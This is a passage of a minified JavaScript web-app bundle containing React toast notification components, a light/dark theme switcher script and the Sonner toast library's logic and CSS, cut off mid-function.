g1=f.forwardRef(({className:e,...t},n)=>s.jsx(kg,{ref:n,className:J("absolute right-2 top-2 rounded-md p-1 text-foreground/50 opacity-0 transition-opacity hover:text-foreground focus:opacity-100 focus:outline-none focus:ring-2 group-hover:opacity-100 group-[.destructive]:text-red-300 group-[.destructive]:hover:text-red-50 group-[.destructive]:focus:ring-red-400 group-[.destructive]:focus:ring-offset-red-600",e),"toast-close":"",...t,children:s.jsx(Wa,{className:"h-4 w-4"})}));g1.displayName=kg.displayName;const x1=f.forwardRef(({className:e,...t},n)=>s.jsx(Sg,{ref:n,className:J("text-sm font-semibold",e),...t}));x1.displayName=Sg.displayName;const v1=f.forwardRef(({className:e,...t},n)=>s.jsx(Eg,{ref:n,className:J("text-sm opacity-90",e),...t}));v1.displayName=Eg.displayName;function IR(){const{toasts:e}=rt();return s.jsxs(AR,{children:[e.map(function({id:t,title:n,description:r,action:a,...i}){return s.jsxs(p1,{...i,children:[s.jsxs("div",{className:"grid gap-1",children:[n&&s.jsx(x1,{children:n}),r&&s.jsx(v1,{children:r})]}),a,s.jsx(g1,{})]},t)}),s.jsx(m1,{})]})}var py=["light","dark"],OR="(prefers-color-scheme: dark)",LR=f.createContext(void 0),FR={setTheme:e=>{},themes:[]},$R=()=>{var e;return(e=f.useContext(LR))!=null?e:FR};f.memo(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:r,enableColorScheme:a,defaultTheme:i,value:o,attrs:l,nonce:c})=>{let d=i==="system",h=n==="class"?`var d=document.documentElement,c=d.classList;${`c.remove(${l.map(x=>`'${x}'`).join(",")})`};`:`var d=document.documentElement,n='${n}',s='setAttribute';`,u=a?py.includes(i)&&i?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${i}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",m=(x,p=!1,v=!0)=>{let w=o?o[x]:x,b=p?x+"|| ''":`'${w}'`,y="";return a&&v&&!p&&py.includes(x)&&(y+=`d.style.colorScheme = '${x}';`),n==="class"?p||w?y+=`c.add(${b})`:y+="null":w&&(y+=`d[s](n,${b})`),y},g=e?`!function(){${h}${m(e)}}()`:r?`!function(){try{${h}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${d})){var t='${OR}',m=window.matchMedia(t);if(m.media!==t||m.matches){${m("dark")}}else{${m("light")}}}else if(e){${o?`var x=${JSON.stringify(o)};`:""}${m(o?"x[e]":"e",!0)}}${d?"":"else{"+m(i,!1,!1)+"}"}${u}}catch(e){}}()`:`!function(){try{${h}var e=localStorage.getItem('${t}');if(e){${o?`var x=${JSON.stringify(o)};`:""}${m(o?"x[e]":"e",!0)}}else{${m(i,!1,!1)};}${u}}catch(t){}}();`;return f.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:g}})});var zR=e=>{switch(e){case"success":return VR;case"info":return KR;case"warning":return HR;case"error":return WR;default:return null}},BR=Array(12).fill(0),UR=({visible:e,className:t})=>K.createElement("div",{className:["sonner-loading-wrapper",t].filter(Boolean).join(" "),"data-visible":e},K.createElement("div",{className:"sonner-spinner"},BR.map((n,r)=>K.createElement("div",{className:"sonner-loading-bar",key:`spinner-bar-${r}`})))),VR=K.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",height:"20",width:"20"},K.createElement("path",{fillRule:"evenodd",d:"M10 18a8 8 0 100-16 8 8 0 000 16zm3.857-9.809a.75.75 0 00-1.214-.882l-3.483 4.79-1.88-1.88a.75.75 0 10-1.06 1.061l2.5 2.5a.75.75 0 001.137-.089l4-5.5z",clipRule:"evenodd"})),HR=K.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor",height:"20",width:"20"},K.createElement("path",{fillRule:"evenodd",d:"M9.401 3.003c1.155-2 4.043-2 5.197 0l7.355 12.748c1.154 2-.29 4.5-2.599 4.5H4.645c-2.309 0-3.752-2.5-2.598-4.5L9.4 3.003zM12 8.25a.75.75 0 01.75.75v3.75a.75.75 0 01-1.5 0V9a.75.75 0 01.75-.75zm0 8.25a.75.75 0 100-1.5.75.75 0 000 1.5z",clipRule:"evenodd"})),KR=K.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",height:"20",width:"20"},K.createElement("path",{fillRule:"evenodd",d:"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a.75.75 0 000 1.5h.253a.25.25 0 01.244.304l-.459 2.066A1.75 1.75 0 0010.747 15H11a.75.75 0 000-1.5h-.253a.25.25 0 01-.244-.304l.459-2.066A1.75 1.75 0 009.253 9H9z",clipRule:"evenodd"})),WR=K.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",height:"20",width:"20"},K.createElement("path",{fillRule:"evenodd",d:"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-8-5a.75.75 0 01.75.75v4.5a.75.75 0 01-1.5 0v-4.5A.75.75 0 0110 5zm0 10a1 1 0 100-2 1 1 0 000 2z",clipRule:"evenodd"})),qR=K.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"},K.createElement("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),K.createElement("line",{x1:"6",y1:"6",x2:"18",y2:"18"})),GR=()=>{let[e,t]=K.useState(document.hidden);return K.useEffect(()=>{let n=()=>{t(document.hidden)};return document.addEventListener("visibilitychange",n),()=>window.removeEventListener("visibilitychange",n)},[]),e},Rm=1,QR=class{constructor(){this.subscribe=e=>(this.subscribers.push(e),()=>{let t=this.subscribers.indexOf(e);this.subscribers.splice(t,1)}),this.publish=e=>{this.subscribers.forEach(t=>t(e))},this.addToast=e=>{this.publish(e),this.toasts=[...this.toasts,e]},this.create=e=>{var t;let{message:n,...r}=e,a=typeof(e==null?void 0:e.id)=="number"||((t=e.id)==null?void 0:t.length)>0?e.id:Rm++,i=this.toasts.find(l=>l.id===a),o=e.dismissible===void 0?!0:e.dismissible;return this.dismissedToasts.has(a)&&this.dismissedToasts.delete(a),i?this.toasts=this.toasts.map(l=>l.id===a?(this.publish({...l,...e,id:a,title:n}),{...l,...e,id:a,dismissible:o,title:n}):l):this.addToast({title:n,...r,dismissible:o,id:a}),a},this.dismiss=e=>(this.dismissedToasts.add(e),e||this.toasts.forEach(t=>{this.subscribers.forEach(n=>n({id:t.id,dismiss:!0}))}),this.subscribers.forEach(t=>t({id:e,dismiss:!0})),e),this.message=(e,t)=>this.create({...t,message:e}),this.error=(e,t)=>this.create({...t,message:e,type:"error"}),this.success=(e,t)=>this.create({...t,type:"success",message:e}),this.info=(e,t)=>this.create({...t,type:"info",message:e}),this.warning=(e,t)=>this.create({...t,type:"warning",message:e}),this.loading=(e,t)=>this.create({...t,type:"loading",message:e}),this.promise=(e,t)=>{if(!t)return;let n;t.loading!==void 0&&(n=this.create({...t,promise:e,type:"loading",message:t.loading,description:typeof t.description!="function"?t.description:void 0}));let r=e instanceof Promise?e:e(),a=n!==void 0,i,o=r.then(async c=>{if(i=["resolve",c],K.isValidElement(c))a=!1,this.create({id:n,type:"default",message:c});else if(XR(c)&&!c.ok){a=!1;let d=typeof t.error=="function"?await t.error(`HTTP error! status: ${c.status}`):t.error,h=typeof t.description=="function"?await t.description(`HTTP error! status: ${c.status}`):t.description;this.create({id:n,type:"error",message:d,description:h})}else if(t.success!==void 0){a=!1;let d=typeof t.success=="function"?await t.success(c):t.success,h=typeof t.description=="function"?await t.description(c):t.description;this.create({id:n,type:"success",message:d,description:h})}}).catch(async c=>{if(i=["reject",c],t.error!==void 0){a=!1;let d=typeof t.error=="function"?await t.error(c):t.error,h=typeof t.description=="function"?await t.description(c):t.description;this.create({id:n,type:"error",message:d,description:h})}}).finally(()=>{var c;a&&(this.dismiss(n),n=void 0),(c=t.finally)==null||c.call(t)}),l=()=>new Promise((c,d)=>o.then(()=>i[0]==="reject"?d(i[1]):c(i[1])).catch(d));return typeof n!="string"&&typeof n!="number"?{unwrap:l}:Object.assign(n,{unwrap:l})},this.custom=(e,t)=>{let n=(t==null?void 0:t.id)||Rm++;return this.create({jsx:e(n),id:n,...t}),n},this.getActiveToasts=()=>this.toasts.filter(e=>!this.dismissedToasts.has(e.id)),this.subscribers=[],this.toasts=[],this.dismissedToasts=new Set}},cn=new QR,YR=(e,t)=>{let n=(t==null?void 0:t.id)||Rm++;return cn.addToast({title:e,...t,id:n}),n},XR=e=>e&&typeof e=="object"&&"ok"in e&&typeof e.ok=="boolean"&&"status"in e&&typeof e.status=="number",ZR=YR,JR=()=>cn.toasts,eA=()=>cn.getActiveToasts();Object.assign(ZR,{success:cn.success,info:cn.info,warning:cn.warning,error:cn.error,custom:cn.custom,message:cn.message,promise:cn.promise,dismiss:cn.dismiss,loading:cn.loading},{getHistory:JR,getToasts:eA});function tA(e,{insertAt:t}={}){if(typeof document>"u")return;let n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t==="top"&&n.firstChild?n.insertBefore(r,n.firstChild):n.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}tA(`:where(html[dir="ltr"]),:where([data-sonner-toaster][dir="ltr"]){--toast-icon-margin-start: -3px;--toast-icon-margin-end: 4px;--toast-svg-margin-start: -1px;--toast-svg-margin-end: 0px;--toast-button-margin-start: auto;--toast-button-margin-end: 0;--toast-close-button-start: 0;--toast-close-button-end: unset;--toast-close-button-transform: translate(-35%, -35%)}:where(html[dir="rtl"]),:where([data-sonner-toaster][dir="rtl"]){--toast-icon-margin-start: 4px;--toast-icon-margin-end: -3px;--toast-svg-margin-start: 0px;--toast-svg-margin-end: -1px;--toast-button-margin-start: 0;--toast-button-margin-end: auto;--toast-close-button-start: unset;--toast-close-button-end: 0;--toast-close-button-transform: translate(35%, -35%)}:where([data-sonner-toaster]){position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1: hsl(0, 0%, 99%);--gray2: hsl(0, 0%, 97.3%);--gray3: hsl(0, 0%, 95.1%);--gray4: hsl(0, 0%, 93%);--gray5: hsl(0, 0%, 90.9%);--gray6: hsl(0, 0%, 88.7%);--gray7: hsl(0, 0%, 85.8%);--gray8: hsl(0, 0%, 78%);--gray9: hsl(0, 0%, 56.1%);--gray10: hsl(0, 0%, 52.3%);--gray11: hsl(0, 0%, 43.5%);--gray12: hsl(0, 0%, 9%);--border-radius: 8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:none;z-index:999999999;transition:transform .4s ease}:where([data-sonner-toaster][data-lifted="true"]){transform:translateY(-10px)}@media (hover: none) and (pointer: coarse){:where([data-sonner-toaster][data-lifted="true"]){transform:none}}:where([data-sonner-toaster][data-x-position="right"]){right:var(--offset-right)}:where([data-sonner-toaster][data-x-position="left"]){left:var(--offset-left)}:where([data-sonner-toaster][data-x-position="center"]){left:50%;transform:translate(-50%)}:where([data-sonner-toaster][data-y-position="top"]){top:var(--offset-top)}:where([data-sonner-toaster][data-y-position="bottom"]){bottom:var(--offset-bottom)}:where([data-sonner-toast]){--y: translateY(100%);--lift-amount: calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);filter:blur(0);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:none;overflow-wrap:anywhere}:where([data-sonner-toast][data-styled="true"]){padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px #0000001a;width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}:where([data-sonner-toast]:focus-visible){box-shadow:0 4px 12px #0000001a,0 0 0 2px #0003}:where([data-sonner-toast][data-y-position="top"]){top:0;--y: translateY(-100%);--lift: 1;--lift-amount: calc(1 * var(--gap))}:where([data-sonner-toast][data-y-position="bottom"]){bottom:0;--y: translateY(100%);--lift: -1;--lift-amount: calc(var(--lift) * var(--gap))}:where([data-sonner-toast]) :where([data-description]){font-weight:400;line-height:1.4;color:inherit}:where([data-sonner-toast]) :where([data-title]){font-weight:500;line-height:1.5;color:inherit}:where([data-sonner-toast]) :where([data-icon]){display:flex;height:16px;width:16px;position:relative;justify-content:flex-start;align-items:center;flex-shrink:0;margin-left:var(--toast-icon-margin-start);margin-right:var(--toast-icon-margin-end)}:where([data-sonner-toast][data-promise="true"]) :where([data-icon])>svg{opacity:0;transform:scale(.8);transform-origin:center;animation:sonner-fade-in .3s ease forwards}:where([data-sonner-toast]) :where([data-icon])>*{flex-shrink:0}:where([data-sonner-toast]) :where([data-icon]) svg{margin-left:var(--toast-svg-margin-start);margin-right:var(--toast-svg-margin-end)}:where([data-sonner-toast]) :where([data-content]){display:flex;flex-direction:column;gap:2px}[data-sonner-toast][data-styled=true] [data-button]{border-radius:4px;padding-left:8px;padding-right:8px;height:24px;font-size:12px;color:var(--normal-bg);background:var(--normal-text);margin-left:var(--toast-button-margin-start);margin-right:var(--toast-button-margin-end);border:none;cursor:pointer;outline:none;display:flex;align-items:center;flex-shrink:0;transition:opacity .4s,box-shadow .2s}:where([data-sonner-toast]) :where([data-button]):focus-visible{box-shadow:0 0 0 2px #0006}:where([data-sonner-toast]) :where([data-button]):first-of-type{margin-left:var(--toast-button-margin-start);margin-right:var(--toast-button-margin-end)}:where([data-sonner-toast]) :where([data-cancel]){color:var(--normal-text);background:rgba(0,0,0,.08)}:where([data-sonner-toast][data-theme="dark"]) :where([data-cancel]){background:rgba(255,255,255,.3)}:where([data-sonner-toast]) :where([data-close-button]){position:absolute;left:var(--toast-close-button-start);right:var(--toast-close-button-end);top:0;height:20px;width:20px;display:flex;justify-content:center;align-items:center;padding:0;color:var(--gray12);border:1px solid var(--gray4);transform:var(--toast-close-button-transform);border-radius:50%;cursor:pointer;z-index:1;transition:opacity .1s,background .2s,border-color .2s}[data-sonner-toast] [data-close-button]{background:var(--gray1)}:where([data-sonner-toast]) :where([data-close-button]):focus-visible{box-shadow:0 4px 12px #0000001a,0 0 0 2px #0003}:where([data-sonner-toast]) :where([data-disabled="true"]){cursor:not-allowed}:where([data-sonner-toast]):hover :where([data-close-button]):hover{background:var(--gray2);border-color:var(--gray5)}:where([data-sonner-toast][data-swiping="true"]):before{content:"";position:absolute;left:-50%;right:-50%;height:100%;z-index:-1}:where([data-sonner-toast][data-y-position="top"][data-swiping="true"]):before{bottom:50%;transform:scaleY(3) translateY(50%)}:where([data-sonner-toast][data-y-position="bottom"][data-swiping="true"]):before{top:50%;transform:scaleY(3) translateY(-50%)}:where([data-sonner-toast][data-swiping="false"][data-removed="true"]):before{content:"";position:absolute;inset:0;transform:scaleY(2)}:where([data-sonner-toast]):after{content:"";position:absolute;left:0;height:calc(var(--gap) + 1px);bottom:100%;width:100%}:where([data-sonner-toast][data-mounted="true"]){--y: translateY(0);opacity:1}:where([data-sonner-toast][data-expanded="false"][data-front="false"]){--scale: var(--toasts-before) * .05 + 1;--y: translateY(calc(var(--lift-amount) * var(--toasts-before))) scale(calc(-1 * var(--scale)));height:var(--front-toast-height)}:where([data-sonner-toast])>*{transition:opacity .4s}:where([data-sonner-toast][data-expanded="false"][data-front="false"][data-styled="true"])>*{opacity:0}:where([data-sonner-toast][data-visible="false"]){opacity:0;pointer-events:none}:where([data-sonner-toast][data-mounted="true"][data-expanded="true"]){--y: translateY(calc(var(--lift) * var(--offset)));height:var(--initial-height)}:where([data-sonner-toast][data-removed="true"][data-front="true"][data-swipe-out="false"]){--y: translateY(calc(var(--lift) * -100%));opacity:0}:where([data-sonner-toast][data-removed="true"][data-front="false"][data-swipe-out="false"][data-expanded="true"]){--y: translateY(calc(var(--lift) * var(--offset) + var(--lift) * -100%));opacity:0}:where([data-sonner-toast][data-removed="true"][data-front="false"][data-swipe-out="false"][data-expanded="false"]){--y: translateY(40%);opacity:0;transition:transform .5s,opacity .2s}:where([data-sonner-toast][data-removed="true"][data-front="false"]):before{height:calc(var(--initial-height) + 20%)}[data-sonner-toast][data-swiping=true]{transform:var(--y) translateY(var(--swipe-amount-y, 0px)) translate(var(--swipe-amount-x, 0px));transition:none}[data-sonner-toast][data-swiped=true]{user-select:none}[data-sonner-toast][data-swipe-out=true][data-y-position=bottom],[data-sonner-toast][data-swipe-out=true][data-y-position=top]{animation-duration:.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}[data-sonner-toast][data-swipe-out=true][data-swipe-direction=left]{animation-name:swipe-out-left}[data-sonner-toast][data-swipe-out=true][data-swipe-direction=right]{animation-name:swipe-out-right}[data-sonner-toast][data-swipe-out=true][data-swipe-direction=up]{animation-name:swipe-out-up}[data-sonner-toast][data-swipe-out=true][data-swipe-direction=down]{animation-name:swipe-out-down}@keyframes swipe-out-left{0%{transform:var(--y) translate(var(--swipe-amount-x));opacity:1}to{transform:var(--y) translate(calc(var(--swipe-amount-x) - 100%));opacity:0}}@keyframes swipe-out-right{0%{transform:var(--y) translate(var(--swipe-amount-x));opacity:1}to{transform:var(--y) translate(calc(var(--swipe-amount-x) + 100%));opacity:0}}@keyframes swipe-out-up{0%{transform:var(--y) translateY(var(--swipe-amount-y));opacity:1}to{transform:var(--y) translateY(calc(var(--swipe-amount-y) - 100%));opacity:0}}@keyframes swipe-out-down{0%{transform:var(--y) translateY(var(--swipe-amount-y));opacity:1}to{transform:var(--y) translateY(calc(var(--swipe-amount-y) + 100%));opacity:0}}@media (max-width: 600px){[data-sonner-toaster]{position:fixed;right:var(--mobile-offset-right);left:var(--mobile-offset-left);width:100%}[data-sonner-toaster][dir=rtl]{left:calc(var(--mobile-offset-left) * -1)}[data-sonner-toaster] [data-sonner-toast]{left:0;right:0;width:calc(100% - var(--mobile-offset-left) * 2)}[data-sonner-toaster][data-x-position=left]{left:var(--mobile-offset-left)}[data-sonner-toaster][data-y-position=bottom]{bottom:var(--mobile-offset-bottom)}[data-sonner-toaster][data-y-position=top]{top:var(--mobile-offset-top)}[data-sonner-toaster][data-x-position=center]{left:var(--mobile-offset-left);right:var(--mobile-offset-right);transform:none}}[data-sonner-toaster][data-theme=light]{--normal-bg: #fff;--normal-border: var(--gray4);--normal-text: var(--gray12);--success-bg: hsl(143, 85%, 96%);--success-border: hsl(145, 92%, 91%);--success-text: hsl(140, 100%, 27%);--info-bg: hsl(208, 100%, 97%);--info-border: hsl(221, 91%, 91%);--info-text: hsl(210, 92%, 45%);--warning-bg: hsl(49, 100%, 97%);--warning-border: hsl(49, 91%, 91%);--warning-text: hsl(31, 92%, 45%);--error-bg: hsl(359, 100%, 97%);--error-border: hsl(359, 100%, 94%);--error-text: hsl(360, 100%, 45%)}[data-sonner-toaster][data-theme=light] [data-sonner-toast][data-invert=true]{--normal-bg: #000;--normal-border: hsl(0, 0%, 20%);--normal-text: var(--gray1)}[data-sonner-toaster][data-theme=dark] [data-sonner-toast][data-invert=true]{--normal-bg: #fff;--normal-border: var(--gray3);--normal-text: var(--gray12)}[data-sonner-toaster][data-theme=dark]{--normal-bg: #000;--normal-bg-hover: hsl(0, 0%, 12%);--normal-border: hsl(0, 0%, 20%);--normal-border-hover: hsl(0, 0%, 25%);--normal-text: var(--gray1);--success-bg: hsl(150, 100%, 6%);--success-border: hsl(147, 100%, 12%);--success-text: hsl(150, 86%, 65%);--info-bg: hsl(215, 100%, 6%);--info-border: hsl(223, 100%, 12%);--info-text: hsl(216, 87%, 65%);--warning-bg: hsl(64, 100%, 6%);--warning-border: hsl(60, 100%, 12%);--warning-text: hsl(46, 87%, 65%);--error-bg: hsl(358, 76%, 10%);--error-border: hsl(357, 89%, 16%);--error-text: hsl(358, 100%, 81%)}[data-sonner-toaster][data-theme=dark] [data-sonner-toast] [data-close-button]{background:var(--normal-bg);border-color:var(--normal-border);color:var(--normal-text)}[data-sonner-toaster][data-theme=dark] [data-sonner-toast] [data-close-button]:hover{background:var(--normal-bg-hover);border-color:var(--normal-border-hover)}[data-rich-colors=true][data-sonner-toast][data-type=success],[data-rich-colors=true][data-sonner-toast][data-type=success] [data-close-button]{background:var(--success-bg);border-color:var(--success-border);color:var(--success-text)}[data-rich-colors=true][data-sonner-toast][data-type=info],[data-rich-colors=true][data-sonner-toast][data-type=info] [data-close-button]{background:var(--info-bg);border-color:var(--info-border);color:var(--info-text)}[data-rich-colors=true][data-sonner-toast][data-type=warning],[data-rich-colors=true][data-sonner-toast][data-type=warning] [data-close-button]{background:var(--warning-bg);border-color:var(--warning-border);color:var(--warning-text)}[data-rich-colors=true][data-sonner-toast][data-type=error],[data-rich-colors=true][data-sonner-toast][data-type=error] [data-close-button]{background:var(--error-bg);border-color:var(--error-border);color:var(--error-text)}.sonner-loading-wrapper{--size: 16px;height:var(--size);width:var(--size);position:absolute;inset:0;z-index:10}.sonner-loading-wrapper[data-visible=false]{transform-origin:center;animation:sonner-fade-out .2s ease forwards}.sonner-spinner{position:relative;top:50%;left:50%;height:var(--size);width:var(--size)}.sonner-loading-bar{animation:sonner-spin 1.2s linear infinite;background:var(--gray11);border-radius:6px;height:8%;left:-10%;position:absolute;top:-3.9%;width:24%}.sonner-loading-bar:nth-child(1){animation-delay:-1.2s;transform:rotate(.0001deg) translate(146%)}.sonner-loading-bar:nth-child(2){animation-delay:-1.1s;transform:rotate(30deg) translate(146%)}.sonner-loading-bar:nth-child(3){animation-delay:-1s;transform:rotate(60deg) translate(146%)}.sonner-loading-bar:nth-child(4){animation-delay:-.9s;transform:rotate(90deg) translate(146%)}.sonner-loading-bar:nth-child(5){animation-delay:-.8s;transform:rotate(120deg) translate(146%)}.sonner-loading-bar:nth-child(6){animation-delay:-.7s;transform:rotate(150deg) translate(146%)}.sonner-loading-bar:nth-child(7){animation-delay:-.6s;transform:rotate(180deg) translate(146%)}.sonner-loading-bar:nth-child(8){animation-delay:-.5s;transform:rotate(210deg) translate(146%)}.sonner-loading-bar:nth-child(9){animation-delay:-.4s;transform:rotate(240deg) translate(146%)}.sonner-loading-bar:nth-child(10){animation-delay:-.3s;transform:rotate(270deg) translate(146%)}.sonner-loading-bar:nth-child(11){animation-delay:-.2s;transform:rotate(300deg) translate(146%)}.sonner-loading-bar:nth-child(12){animation-delay:-.1s;transform:rotate(330deg) translate(146%)}@keyframes sonner-fade-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes sonner-fade-out{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.8)}}@keyframes sonner-spin{0%{opacity:1}to{opacity:.15}}@media (prefers-reduced-motion){[data-sonner-toast],[data-sonner-toast]>*,.sonner-loading-bar{transition:none!important;animation:none!important}}.sonner-loader{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:center;transition:opacity .2s,transform .2s}.sonner-loader[data-visible=false]{opacity:0;transform:scale(.8) translate(-50%,-50%)}
`);function Hc(e){return e.label!==void 0}var nA=3,rA="32px",sA="16px",gy=4e3,aA=356,iA=14,oA=20,lA=200;function qn(...e){return e.filter(Boolean).join(" ")}function cA(e){let[t,n]=e.split("-"),r=[];return t&&r.push(t),n&&r.push(n),r}var dA=e=>{var t,n,r,a,i,o,l,c,d,h,u;let{invert:m,toast:g,unstyled:x,interacting:p,setHeights:v,visibleToasts:w,heights:b,index:y,toasts:j,expanded:N,removeToast:C,defaultRichColors:_,closeButton:T,style:M,cancelButtonStyle:R,actionButtonStyle:B,className:k="",descriptionClassName:z="",duration:A,position:U,gap:O,loadingIcon:Q,expandByDefault:I,classNames:P,icons:D,closeButtonAriaLabel:ee="Close toast",pauseWhenPageIsHidden:se}=e,[F,H]=K.useState(null),[oe,be]=K.useState(null),[G,_e]=K.useState(!1),[ie,pe]=K.useState(!1),[Ie,Le]=K.useState(!1),[jt,Ut]=K.useState(!1),[fr,hr]=K.useState(!1),[Lr,di]=K.useState(0),[Fr,E]=K.useState(0),L=K.useRef(g.duration||A||gy),V=K.useRef(null),le=K.useRef(null),ae=y===0,Z=y+1<=w,ue=g.type,Oe=g.dismissible!==!1,Ke=g.className||"",sn=g.descriptionClassName||"",$r=K.useMemo(()=>b.findIndex(Ce=>Ce.toastId===g.id)||0,[b,g.id]),mr=K.useMemo(()=>{var Ce;return(Ce=g.closeButton)!=null?Ce:T},[g.closeButton,T]),bc=K.useMemo(()=>g.duration||A||gy,[g.duration,A]),va=K.useRef(0),pr=K.useRef(0),wc=K.useRef(0),zr=K.useRef(null),[Tf,jc]=U.split("-"),Lx=K.useMemo(()=>b.reduce((Ce,We,et)=>et>=$r?Ce:Ce+We.height,0),[b,$r]),Fx=GR(),lE=g.invert||m,Pf=ue==="loading";pr.current=K.useMemo(()=>$r*O+Lx,[$r,Lx]),K.useEffect(()=>{L.current=bc},[bc]),K.useEffect(()=>{_e(!0)},[]),K.useEffect(()=>{let Ce=le.current;if(Ce){let We=Ce.getBoundingClientRect().height;return E(We),v(et=>[{toastId:g.id,height:We,position:g.position},...et]),()=>v(et=>et.filter(Vn=>Vn.toastId!==g.id))}},[v,g.id]),K.useLayoutEffect(()=>{if(!G)return;let Ce=le.current,We=Ce.style.height;Ce.style.height="auto";let et=Ce.getBoundingClientRect().height;Ce.style.height=We,E(et),v(Vn=>Vn.find(Hn=>Hn.toastId===g.id)?Vn.map(Hn=>Hn.toastId===g.id?{...Hn,height:et}:Hn):[{toastId:g.id,height:et,position:g.position},...Vn])},[G,g.title,g.description,v,g.id]);let ms=K.useCallback(()=>{pe(!0),di(pr.current),v(Ce=>Ce.filter(We=>We.toastId!==g.id)),setTimeout(()=>{C(g)},lA)},[g,C,v,pr]);K.useEffect(()=>{if(g.promise&&ue==="loading"||g.duration===1/0||g.type==="loading")return;let Ce;return N||p||se&&Fx?(()=>{if(wc.current<va.current){let We=new Date().getTime()-va.current;L.current=L.current-We}wc.current=new Date().getTime()})():L.current!==1/0&&(va.current=new Date().getTime(),Ce=setTimeout(()=>{var We;(We=g.onAutoClose)==null||We.call(g,g),ms()},L.current)),()=>clearTimeout(Ce)},[N,p,g,ue,se,Fx,ms]),K.useEffect(()=>{g.delete&&ms()},[ms,g.delete]);function cE(){var Ce,We,et;return D!=null&&D.loading?K.createElement("div",{className:qn(P==null?void 0:P.loader,(Ce=g==null?void 0:g.classNames)==null?void 0:Ce.loader,"sonner-loader"),"data-visible":ue==="loading"},D.loading):Q?K.createElement("div",{className:qn(P==null?void 0:P.loader,(We=g==null?void 0:g.classNames)==null?void 0:We.loader,"sonner-loader"),"data-visible":ue==="loading"},Q):K.createElement(UR,{className:qn(P==null?void 0:P.loader,(et=g==null?void 0:g.classNames)==null?void 0:et.loader),visible:ue==="loading"})}return K.createElement("li",{tabIndex:0,ref:le,className:qn(k,Ke,P==null?void 0:P.toast,(t=g==null?void 0:g.classNames)==null?void 0:t.toast,P==null?void 0:P.default,P==null?void 0:P[ue],(n=g==null?void 0:g.classNames)==null?void 0:n[ue]),"data-sonner-toast":"","data-rich-colors":(r=g.richColors)!=null?r:_,"data-styled":!(g.jsx||g.unstyled||x),"data-mounted":G,"data-promise":!!g.promise,"data-swiped":fr,"data-removed":ie,"data-visible":Z,"data-y-position":Tf,"data-x-position":jc,"data-index":y,"data-front":ae,"data-swiping":Ie,"data-dismissible":Oe,"data-type":ue,"data-invert":lE,"data-swipe-out":jt,"data-swipe-direction":oe,"data-expanded":!!(N||I&&G),style:{"--index":y,"--toasts-before":y,"--z-index":j.length-y,"--offset":`${ie?Lr:pr.current}px`,"--initial-height":I?"auto":`${Fr}px`,...M,...g.style},onDragEnd:()=>{Le(!1),H(null),zr.current=null},onPointerDown:Ce=>{Pf||!Oe||(V.current=new Date,di(pr.current),Ce.target.setPointerCapture(Ce.pointerId),Ce.target.tagName!=="BUTTON"&&(Le(!0),zr.current={x:Ce.clientX,y:Ce.clientY}))},onPointerUp:()=>{var Ce,We,et,Vn;if(jt||!Oe)return;zr.current=null;let Hn=Number(((Ce=le.current)==null?void 0:Ce.style.getPropertyValue("--swipe-amount-x").replace("px",""))||0),ps=Number(((We=le.current)==null?void 0:We.style.getPropertyValue("--swipe-amount-y").replace("px",""))||0),ya=new Date().getTime()-((et=V.current)==null?void 0:et.getTime()),Kn=F==="x"?Hn:ps,gs=Math.abs(Kn)/ya;if(Math.abs(Kn)>=oA||gs>.11){di(pr.current),(Vn=g.onDismiss)==null||Vn.call(g,g),be(F==="x"?Hn>0?"right":"left":ps>0?"down":"up"),ms(),Ut(!0),hr(!1);return}Le(!1),H(null)},onPointerMove:Ce=>{var We,et,Vn,Hn;if(!zr.current||!Oe||((We=window.getSelection())==null?void 0:We.toString().length)>0)return;let ps=Ce.clientY-zr.current.y,ya=Ce.clientX-zr.current.x,Kn=(et=e.swipeDirections)!=null?et:cA(U);!F&&(Math.abs(ya)>1||Math.abs(ps)>1)&&H(Math.abs(ya)>Math.abs(ps)?"x":"y");let 